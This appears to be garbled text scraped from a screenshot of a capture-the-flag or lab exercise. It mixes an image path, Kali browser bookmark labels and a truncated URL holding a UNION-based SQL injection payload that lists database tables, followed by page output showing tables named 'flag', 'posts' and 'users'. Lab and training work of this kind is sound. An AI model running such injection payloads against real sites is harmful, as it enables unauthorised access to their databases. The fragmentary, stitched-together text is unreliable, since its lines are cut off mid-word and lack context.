 10.10.3.204/post?id=0 union select 1,group_concat(table_name),3,4 FROM information_schem
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
View Post
Home / Post: flag,posts,users
flag,posts,users
3